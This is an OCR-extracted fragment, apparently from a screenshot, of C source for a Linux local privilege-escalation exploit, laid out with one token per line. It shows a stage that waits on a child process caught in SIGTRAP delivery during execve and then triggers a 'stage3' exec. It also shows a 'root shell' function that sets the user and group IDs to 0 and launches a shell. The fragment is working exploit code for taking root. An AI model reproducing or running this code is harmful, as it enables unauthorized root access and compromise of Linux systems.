
static
int
middle_stage2
(
void
)
{
/* our child is hanging in signal 
delivery from execve()'s SIGTRAP */
  pid_t child 
=
SAFE
(
waitpid
(
-
1
,
&
dummy_status
,
0
)
)
;
force_exec_and_wait
(
child
,
42
,
"stage3"
)
;
return
0
;
}
// * * * * * * * * * * * * * * * * root 
shell * * * * * * * * * * * * * * * * *
static
int
spawn_shell
(
void
)
{
SAFE
(
setresgid
(
0
,
0
,
0
)
)
;
SAFE
(
setresuid
(
0
,
0
,
0
)
)
;
execlp
(
SHELL
,
basename
(
SHELL
)
,
NULL
)
;
dprintf
(
"[-] execlp: Executing shell 
%s failed"
,
 SHELL
)
;
exit
(
EXIT_FAILURE
)
;